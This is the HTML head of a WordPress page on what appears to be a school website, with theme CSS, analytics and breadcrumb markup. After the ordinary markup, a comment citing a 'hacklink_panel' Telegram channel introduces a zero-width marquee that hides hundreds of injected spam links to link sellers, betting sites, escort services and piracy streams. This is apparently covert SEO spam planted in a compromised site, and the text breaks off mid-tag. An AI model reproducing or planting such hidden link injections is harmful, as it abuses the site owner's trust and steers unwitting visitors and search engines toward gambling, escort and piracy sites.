    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #19936f;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #19936f;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #19936f transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #19936f;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Raleway-Regular;
	font-size:16px;
	
    }
    
    .td-theme-wrap .td-mega-menu ul,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before {
        background-color: #19936f;
    }
    
    .td-theme-wrap .td-mega-span h3 a {
        color: #ffffff;
    }
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #19936f;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #19936f;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #ffffff;
    }
    
    .td-header-bg:before {
        opacity: 0.3;
    }




    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:24px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-209672354-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
 
gtag('config', 'UA-209672354-1');
</script>
<meta name="google-site-verification" content="fofysKfWeAIhteOdi-nxKJpcSedyehev9EhTAizG2lY" />


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.tugasku.sch.id/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.tugasku.sch.id/study-visit-2024/",
                    "name": "STUDY VISIT 2024"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "TK01"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.tugasku.sch.id/wp-content/uploads/2020/01/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.tugasku.sch.id/wp-content/uploads/2020/01/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.tugasku.sch.id/wp-content/uploads/2020/01/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.tugasku.sch.id/wp-content/uploads/2020/01/cropped-logo-270x270.png" />
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

<!--  Telegram:  https://t.me/hacklink_panel  -->
    <marquee style='position: absolute; width: 0px;'>
        <p><a href="https://agoraug.org/" title="Hacklink">Hacklink</a></p><p><a href="https://ateliertrottinette.ch/" title="Hacklink">Hacklink</a></p><p><a href="https://calidad.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://cedo.org/" title="Hacklink">Hacklink</a></p><p><a href="https://e-marubouro.com/" title="Hacklink">Hacklink</a></p><p><a href="https://economica.md/" title="Hacklink">Hacklink</a></p><p><a href="https://editorial.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://gobiernoabierto.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://indiaviewpoint.com/" title="Hacklink">Hacklink</a></p><p><a href="https://ists.ac.cd/" title="Hacklink">Hacklink</a></p><p><a href="https://lightroom.adobe.com/u/hacklinkpanel" title="Hacklink Panel">Hacklink Panel</a></p><p><a href="https://migne.biz/" title="Hacklink">Hacklink</a></p><p><a href="https://milliongloballeads.com/" title="Hacklink">Hacklink</a></p><p><a href="https://minhacienda-gob.com/" title="Hacklink">Hacklink</a></p><p><a href="https://online-biz-articles.com/" title="Hacklink">Hacklink</a></p><p><a href="https://pulptechmalta.com/" title="Hacklink">Hacklink</a></p><p><a href="https://spinalnetwork.org.au/" title="Hacklink">Hacklink</a></p><p><a href="https://t.me/hacklink_panel" title="Hacklink">Hacklink</a></p><p><a href="https://talentos.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://transparencia.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://troposlab.com/" title="Hacklink">Hacklink</a></p><p><a href="https://usakin.ac.cd/" title="Hacklink">Hacklink</a></p><p><a href="https://www.antasonlus.org/" title="Hacklink">Hacklink</a></p><p><a href="https://www.billboardmusicworld.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.buyhacklinks.com/" title="Buy Hacklink">Buy Hacklink</a></p><p><a href="https://www.ccp.gob.bo/" title="Hacklink">Hacklink</a></p><p><a href="https://www.depersonaapersona.es/" title="Hacklink">Hacklink</a></p><p><a href="https://www.facebook.com/hacklink.official/" title="Hacklink">Hacklink</a></p><p><a href="https://www.hacklinkmarket.com.tr/" title="Hacklink">Hacklink</a></p><p><a href="https://www.lagarciared.ar/" title="Hacklink">Hacklink</a></p><p><a href="https://www.ngutechnology.com.au/" title="Hacklink">Hacklink</a></p><p><a href="https://www.pcplanetnow.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.uniples.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.youtube.com/@hacklinksatinal" title="Hacklink satın al">Hacklink satın al</a></p><p><a href="https://x.com/hacklinkpanel" title="Hacklink Panel">Hacklink Panel</a></p><p><a href="https://opusbeverlyhills.com/" title="Hacklink">Hacklink</a></p><p><a href="https://gipa.co/" title="sekabet">sekabet</a></p><p><a href="https://www.vnisource.com/" title="adapazarı escort">adapazarı escort</a></p><p><a href="https://www.taksimmassageservice.com/" title="sensual massage istanbul">sensual massage istanbul</a></p><p><a href="https://ttpat.com/" title="ttpat.com">ttpat.com</a></p><p><a href="https://p3m.polsub.ac.id/" title="Hacklink">Hacklink</a></p><p><a href="https://nyafilm18.com/" title="nyafilmer hd">nyafilmer hd</a></p><p><a href="https://www.sakaryadahaber.com/" title="sakarya escort">sakarya escort</a></p><p><a href="https://www.sapancamedya.com/" title="sapanca escort">sapanca escort</a></p><p><a href="https://vozolturkiyedistributoru.com/collections/vozol" title="vozol puff">vozol puff</a></p><p><a href="https://www.edicolaradetzky.com/" title="jojobet giris">jojobet giris</a></p><p><a href="https://www.teestaurja.com/" title="jojobet">jojobet</a></p><p><a href="https://www.tucaqueta.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://www.teestaurja.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://www.edicolaradetzky.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://dizipall40.com" title="dizipal">dizipal</a></p><p><a href="https://mesin.polsub.ac.id/" title="Hacklink">Hacklink</a></p><p><a href="https://docencia.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://losangeles.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://dacc.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://suelos.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://snc.edu.ph/" title="agb99">agb99</a></p><p><a href="https://astorialightingco.com/solutions/" title="Agb99">Agb99</a></p><p><a href="https://thetravelersway.com/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://giftcardmallmygiftsus.com/" title="giftcardmall/mygift">giftcardmall/mygift</a></p><p><a href="https://www.otabuglobal.com/" title="piabellacasino">piabellacasino</a></p><p><a href="https://www.emotioncenter.ro/" title="aresbet">aresbet</a></p><p><a href="https://karachiprinters.com/" title="betasus">betasus</a></p><p><a href="https://beyogluescortbul.com/" title="beyoğlu escort">beyoğlu escort</a></p><p><a href="https://dhmlnigeria.com/" title="betpuan">betpuan</a></p><p><a href="https://www.videoindir.com" title="video indir">video indir</a></p><p><a href="https://rununblocked.com/" title="streameast">streameast</a></p><p><a href="https://na.weshareresearch.com/" title="pusulabet giriş">pusulabet giriş</a></p><p><a href="https://swisshospitaleg.com/" title="pusulabet">pusulabet</a></p><p><a href="https://travelagencymorocco.com/" title="matbet">matbet</a></p><p><a href="https://marketinghouseeg.com/" title="imajbet">imajbet</a></p><p><a href="https://olivesourcing.com/" title="vdcasino">vdcasino</a></p><p><a href="https://betebetyeniadres.biz/" title="betebet yeni adres">betebet yeni adres</a></p><p><a href="https://bakusport.az/" title="marsbahis">marsbahis</a></p><p><a href="https://suzannecarepharmacy.com/" title="grandpashabet">grandpashabet</a></p><p><a href="https://drklbcollege.ac.in/" title="matbet">matbet</a></p><p><a href="https://drklbcollege.ac.in/" title="matbet">matbet</a></p><p><a href="https://banghenhahangcafe.com/" title="holiganbet">holiganbet</a></p><p><a href="https://spiritblessing.com/" title="pusulabet">pusulabet</a></p><p><a href="https://mekliganjcollege.org/" title="pusulabet giriş">pusulabet giriş</a></p><p><a href="https://underbrain.com/" title="bets10">bets10</a></p><p><a href="https://nelanela.com/" title="grandpashabet">grandpashabet</a></p><p><a href="https://thechalkboardmag.com" title="Jojobet">Jojobet</a></p><p><a href="https://thechalkboardmag.com" title="Jojobet Giriş">Jojobet Giriş</a></p><p><a href="https://aldianoticias.mx/" title="holiganbet giriş">holiganbet giriş</a></p><p><a href="https://betboo.resmigirisimim.com" title="betboo">betboo</a></p><p><a href="https://indiacsr.co.uk" title="betboo giriş">betboo giriş</a></p><p><a href="https://indiacsr.co.uk" title="betboo">betboo</a></p><p><a href="https://effeta.org.ar" title="xslot giriş">xslot giriş</a></p><p><a href="https://indiacsr.co.uk" title="betboo giriş">betboo giriş</a></p><p><a href="https://www.centralbooks.com/contact/" title="Slot Mahjong">Slot Mahjong</a></p><p><a href="https://arianrugs.com/" title="betcio">betcio</a></p><p><a href="https://thechalkboardmag.com" title="Jojobet Güncel Giriş">Jojobet Güncel Giriş</a></p><p><a href="https://betpas.com/home" title="Betpas">Betpas</a></p><p><a href="https://effeta.org.ar" title="xslot">xslot</a></p><p><a href="https://betboo.resmigirisimim.com" title="betboo giriş">betboo giriş</a></p><p><a href="yenigr111" title="xslot">xslot</a></p><p><a href="https://tw.isg.care/" title="Pusulabet">Pusulabet</a></p><p><a href="https://tw.isg.care/" title="Pusulabet Giriş">Pusulabet Giriş</a></p><p><a href="https://capitulodistrito.lasalle.es/" title="sekabet giriş">sekabet giriş</a></p><p><a href="https://artvin.org.tr/" title="1xbet">1xbet</a></p><p><a href="https://artvin.org.tr/" title="1xbet giriş">1xbet giriş</a></p><p><a href="https://escortlarburda.com/" title="çağlayan escort">çağlayan escort</a></p><p><a href="https://kindlingandsage.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></p><p><a href="https://kindlingandsage.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></p><p><a href="https://kindlingandsage.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></p><p><a href="https://nmpsfa.org/" title="betsmove giriş">betsmove giriş</a></p><p><a href="https://onlinehack.net" title="Online Hack Tool">Online Hack Tool</a></p><p><a href="https://labirrabarusa.com/" title="Jojobet">Jojobet</a></p><p><a href="https://www.safeland.co/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://www.hawapigeons.com.au" title="betebet">betebet</a></p><p><a href="https://vellent.com/" title="jojobet güncel giriş">jojobet güncel giriş</a></p><p><a href="https://vellent.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://www.safeland.co/" title="jojobet güncel giriş">jojobet güncel giriş</a></p><p><a href="https://masterlap.com/" title="holiganbet">holiganbet</a></p><p><a href="https://vellent.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://www.safeland.co/" title="jojobet güncel giriş">jojobet güncel giriş</a></p><p><a href="https://vellent.com/" title="jojobet">jojobet</a></p><p><a href="https://resmiola.bet/" title="olabet">olabet</a></p><p><a href="https://www.anbca.com/" title="jojobet">jojobet</a></p><p><a href="https://areya.tech/" title="jojobet">jojobet</a></p><p><a href="https://www.imlresearch.com/" title="zirvebet">zirvebet</a></p><p><a href="https://www.frontline.co.uk/" title="artemisbet">artemisbet</a></p><p><a href="https://bushire.co.nz/" title="zirvebet">zirvebet</a></p><p><a href="https://la3dclub.com/" title="betsmove giriş">betsmove giriş</a></p><p><a href="https://karachiprinters.com/" title="betasus">betasus</a></p><p><a href="https://projecttristar.net/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://smithandsmith.co.za/" title="artemisbet">artemisbet</a></p><p><a href="https://www.spokenenglishcourse.org/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://www.gvscolombia.com/" title="casibom güncel giriş">casibom güncel giriş</a></p><p><a href="https://www.gvscolombia.com/" title="casibom güncel giriş">casibom güncel giriş</a></p><p><a href="https://x.com/bcresmix" title="bahiscasino">bahiscasino</a></p><p><a href="https://mdisland.com/" title="sekabet güncel giriş">sekabet güncel giriş</a></p><p><a href="https://10000beds.org/" title="Stream east">Stream east</a></p><p><a href="https://duahonda.com/" title="kavbet">kavbet</a></p><p><a href="https://cnhondaranchi.com/" title="kavbet">kavbet</a></p><p><a href="https://fondavela.com/" title="Streameast">Streameast</a></p><p><a href="https://masterlap.com/" title="holiganbet giriş">holiganbet giriş</a></p><p><a href="https://areya.tech/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://tersobet.net" title="tersobet giriş">tersobet giriş</a></p><p><a href="https://www.newgreenfil.com/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://yorumsatinal.net/p/google-maps-yorum-satin-al" title="Google Maps Yorum Satın Al">Google Maps Yorum Satın Al</a></p><p><a href="https://nail-ange.com/" title="dizipal">dizipal</a></p><p><a href="https://bdkdesign.com.ar/" title="jojobet">jojobet</a></p><p><a href="https://bdkdesign.com.ar/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://bdkdesign.com.ar/" title="jojobet güncel giriş">jojobet güncel giriş</a></p><p><a href="https://mavibetguncelgir.com/" title="mavibet">mavibet</a></p><p><a href="https://stalkonex-zaeune.de/" title="casinolevant güncel giriş">casinolevant güncel giriş</a></p><p><a href="https://vg-zorgboekjes.nl/" title="casinolevant güncel giriş">casinolevant güncel giriş</a></p><p><a href="https://lidyabet.com/" title="lidyabet">lidyabet</a></p><p><a href="https://hacklinkmarket.com/" title="Hacklink panel">Hacklink panel</a></p><p><a href="https://hacklinkmarket.com/" title="Hacklink satın al">Hacklink satın al</a></p><p><a href="https://escortlarburda.com/" title="kağıthane escort">kağıthane escort</a></p><p><a href="https://osmanbeyescortbul.com/category/bomonti-escort/" title="bomonti escort">bomonti escort</a></p><p><a href="https://esenyurteskortbul.com/" title="esenyurt escort">esenyurt escort</a></p><p><a href="https://ilanvitrin.com/" title="beşiktaş escort">beşiktaş escort</a></p><p><a href="https://fatihescortbul.com/" title="fatih escort">fatih escort</a></p><p><a href="https://buyukcekmeceescortbul.com/" title="büyükçekmece escort">büyükçekmece escort</a></p><p><a href="https://sislieskortbul.com/" title="şişli escort">şişli escort</a></p><p><a href="https://maslakescortbul.com/" title="maslak escort">maslak escort</a></p><p><a href="https://maslakescortbul.com/" title="sarıyer escort">sarıyer escort</a></p><p><a href="https://seyrantepescort.com/" title="türk escort">türk escort</a></p><p><a href="https://fatihescortbul.com/category/ozbek-escort-bayanlar/" title="özbek escort">özbek escort</a></p><p><a href="https://osmanbeyescortbul.com/" title="osmanbey escort">osmanbey escort</a></p><p><a href="https://gunesliescortbul.com/" title="güneşli escort">güneşli escort</a></p><p><a href="https://yilisik.com/" title="istanbul escort">istanbul escort</a></p><p><a href="https://sultangaziescortbul.com/" title="sultangazi escort">sultangazi escort</a></p><p><a href="https://kumburgazescsort.com/" title="kumburgaz escort">kumburgaz escort</a></p><p><a href="https://uskudarescortbul.com/" title="üsküdar escort">üsküdar escort</a></p><p><a href="https://sites.google.com/view/insta-free-followers" title="All Smo Tools">All Smo Tools</a></p><p><a href="https://bagneschialuminio.com.ar/" title="iptv satın al">iptv satın al</a></p><p><a href="https://wildroots.in/" title="jojobet">jojobet</a></p><p><a href="https://codambuildingsolutions.com/" title="vaycasino">vaycasino</a></p><p><a href="https://www.packs-africa.org/" title="jojobet">jojobet</a></p><p><a href="https://foragro.com/" title="vaycasino">vaycasino</a></p><p><a href="https://www.gtopakistan.org/" title="pusulabet">pusulabet</a></p><p><a href="https://inextlogistics.com/" title="jojobet">jojobet</a></p><p><a href="https://anwarukhan.com/" title="pusulabet">pusulabet</a></p><p><a href="https://jopgroup.in/" title="jojobet">jojobet</a></p><p><a href="https://autoservishora.cz/" title="casibom giriş">casibom giriş</a></p><p><a href="https://rcourihay.com/" title="casibom">casibom</a></p><p><a href="https://www.how2pc.com/" title="smartbahis">smartbahis</a></p><p><a href="https://advrios.com.br" title="jojobet">jojobet</a></p><p><a href="https://geekxpress.com.au/" title="bets10 giriş">bets10 giriş</a></p><p><a href="https://365forexbroker.com/tr/onsafx-global-forex-arenasinda-guvenin-yeni-adi/" title="OnsaFX Global Forex Arenasında ">OnsaFX Global Forex Arenasında </a></p><p><a href="https://www.fimic.it/" title="meritking">meritking</a></p><p><a href="https://finalexposer.in/" title="portobet">portobet</a></p><p><a href="https://www.emotioncenter.ro/" title="aresbet">aresbet</a></p><p><a href="https://karachiprinters.com/" title="betasus">betasus</a></p><p><a href="https://beyoglu-bonz.tumblr.com/" title="beyoğlu escort">beyoğlu escort</a></p><p><a href="https://nasaflooring.com/" title="piabellacasino">piabellacasino</a></p><p><a href="https://disputeintervention.com/" title="piabellacasino">piabellacasino</a></p><p><a href="https://nmwws.org.np/" title="kulisbet">kulisbet</a></p><p><a href="https://www.andiamoinbici.it/" title="jojobet">jojobet</a></p><p><a href="https://www.ocondominio.com.br/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://www.ocondominio.com.br/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://vpnity.com/" title="en iyi vpn">en iyi vpn</a></p><p><a href="https://hdhomes.vn" title="jojobet">jojobet</a></p><p><a href="https://atasehir-bonz.tumblr.com/" title="ataşehir escort">ataşehir escort</a></p><p><a href="https://www.patronsuzdunya.com/" title="cialis sipariş">cialis sipariş</a></p><p><a href="https://lardesaojose.org/" title="piabellacasino">piabellacasino</a></p><p><a href="https://www.agence-nota.com" title="kingroyal">kingroyal</a></p><p><a href="https://hastatrilce.com.ar/" title="casibom">casibom</a></p><p><a href="https://hajfhbbvhil.com/" title=""></a></p><p><a href="https://www.penotee.com/" title="wbahis">wbahis</a></p><p><a href="https://www.wordle.cx/" title="meritking">meritking</a></p><p><a href="https://kisekirwandatravel.com/" title="meritking">meritking</a></p><p><a href="https://nuanzaceramic.com/" title="matbet">matbet</a></p><p><a href="https://innovations.ie/" title="megabahis">megabahis</a></p><p><a href="https://www.wp1998.net/" title="wbahis">wbahis</a></p><p><a href="https://glspolymers.com/" title="piabellacasino">piabellacasino</a></p><p><a href="https://glspolymers.com/" title="piabellacasino">piabellacasino</a></p><p><a href="https://www.aiscupal.com/" title="jojobet">jojobet</a></p><p><a href="https://nyblackmba.org/" title="matbet">matbet</a></p><p><a href="https://uid.ae/" title="matbet">matbet</a></p><p><a href="https://three-keys.jp/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://staffmerica.com/" title="polobet">polobet</a></p><p><a href="https://www.hawapigeons.com.au" title="betebet">betebet</a></p><p><a href="https://www.sterlingwaterhouse.com/" title="piabellacasino">piabellacasino</a></p><p><a href="https://sonhaivan.com" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://www.asosupro.gov.co/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://gpwsirsa.edu.in/" title="casibom">casibom</a></p><p><a href="https://delta9distillate.uk/" title="grandpashabet">grandpashabet</a></p><p><a href="https://aalrestaurant.nl/" title="kavbet">kavbet</a></p><p><a href="https://www.yeiflex.com/" title="meritking">meritking</a></p><p><a href="https://www.yeiflex.com/" title="meritking giriş">meritking giriş</a></p><p><a href="https://etc5.com.vn" title="jojobet">jojobet</a></p><p><a href="https://www.kanbanmaturitymodel.com/" title="Streameast">Streameast</a></p><p><a href="https://tinambac.gov.ph/about-tinambac/" title="pasang bola online">pasang bola online</a></p><p><a href="https://www.spyuganda.com/" title="betasus">betasus</a></p><p><a href="https://legionural.ru/" title="casibom giriş">casibom giriş</a></p><p><a href="https://shop.jessedraxler.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://www.ghostwalksofbath.co.uk/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://www.mitchellevan.com/" title="jojobet">jojobet</a></p><p><a href="https://hitit.resmigirisimi.com" title="hititbet giriş">hititbet giriş</a></p><p><a href="yeniyut55" title="perabet">perabet</a></p><p><a href="https://betboo.yeniresmigiris.vip" title="betboo giriş">betboo giriş</a></p><p><a href="yeniz18" title="betorder">betorder</a></p><p><a href="https://betboo.yeniresmigiris.vip" title="betboo">betboo</a></p><p><a href="https://perabet.orjresmigiriisi.com" title="perabet">perabet</a></p><p><a href="https://perabet.yenihizligirisimi.com" title="perabet giriş">perabet giriş</a></p><p><a href="https://objectif-media.com" title="betboo giriş">betboo giriş</a></p><p><a href="https://perabet.orjresmigiriisi.com" title="perabet giriş">perabet giriş</a></p><p><a href="https://hitit.orjgirisimim.vip" title="hititbet giriş">hititbet giriş</a></p><p><a href="https://fondavela.com/" title="Streameast">Streameast</a></p><p><a href="https://www.koniker.coop/" title="streameast">streameast</a></p><p><a href="https://www.uniquesorter.com" title="jojobet">jojobet</a></p><p><a href="https://1xbet-casino-tr.icu/" title="1xbet">1xbet</a></p><p><a href="https://www.sellescom.com.br/" title="marsbahis giriş">marsbahis giriş</a></p><p><a href="https://www.sellescom.com.br/" title="marsbahis">marsbahis</a></p><p><a href="https://ict-international.ae/" title="holiganbet">holiganbet</a></p><p><a href="https://www.ret-casino.org/" title="retcasino">retcasino</a></p><p><a href="https://www.ret-casino.org/retcasino-guncel-giris/" title="retcasino güncel giriş">retcasino güncel giriş</a></p><p><a href="https://www.spokenenglishcourse.org/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://www.safeland.co/" title="jojobet">jojobet</a></p><p><a href="https://sosafepakistan.com/" title="onwin">onwin</a></p><p><a href="https://saraswatitradingco.com" title="izmit escort">izmit escort</a></p><p><a href="https://maisonceleste.ma/" title="sweet bonanza demo">sweet bonanza demo</a></p><p><a href="https://www.skpkosice.sk" title="hititbet">hititbet</a></p><p><a href="https://hitit.resmigirisimi.com" title="hititbet">hititbet</a></p><p><a href="https://canyonballoonfestival.com" title="perabet giriş">perabet giriş</a></p><p><a href="https://www.guadaluperoma.it" title="hititbet giriş">hititbet giriş</a></p><p><a href="https://hitit.orjgirisimim.vip" title="hititbet">hititbet</a></p><p><a href="https://www.skpkosice.sk" title="hititbet giriş">hititbet giriş</a></p><p><a href="https://betboo.resmigirisimin.com" title="betboo giriş">betboo giriş</a></p><p><a href="https://objectif-media.com" title="betboo">betboo</a></p><p><a href="https://www.guadaluperoma.it" title="hititbet">hititbet</a></p><p><a href="https://mariobrothers.com.au" title="betboo">betboo</a></p><p><a href="https://aldianoticias.mx/" title="holiganbet">holiganbet</a></p><p><a href="https://www.mitchellevan.com/" title="jojobet giriş">jojobet giriş</a></p><p><a 